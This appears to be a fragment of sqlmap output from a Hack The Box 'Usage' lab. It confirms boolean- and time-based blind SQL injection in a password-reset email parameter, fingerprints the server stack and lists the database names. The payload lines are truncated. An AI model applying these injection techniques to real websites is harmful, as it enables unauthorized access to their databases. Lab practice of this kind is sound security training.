 Parameter: email (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (
Payload: _token=xtliz0Vuw3wJHUWMQPlnpxnKppL9MrOjPqsgTX3O8
Reset Password
Type: time-based blind
Title: MySQL > 5.0.12 AND time-based blind (heavy query)
Payload: _token=xtliz0Vuw3wJHUWMQPlnpxnKppL9MrOjPqsgTX3O8
ION_SCHEMA.COLUMNS C)-- sQAT
---
[16:13:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL > 5.0.12
[16:13:43] [INFO] fetching database names
[16:13:43] [INFO] fetching number of databases
[16:13:43] [INFO] resumed: 3
[16:13:43] [INFO] resumed: information_schema
[16:13:43] [INFO] resumed: performance_schema
[16:13:43] [INFO] resumed: usage_blog
available databases [3]:
[*] information_schema
[*] performance_schema
[*] usage_blog
[16:13:43] [WARNING] HTTP error codes detected during run:
419 (?) - 1 times
[16:13:43] [INFO] fetched data logged to text files under '/h
[*] ending @ 16:13:43 /2024-08-07/
┌──(jma㉿pentestLap)-[~/htb/machines/easy/usage]
└─$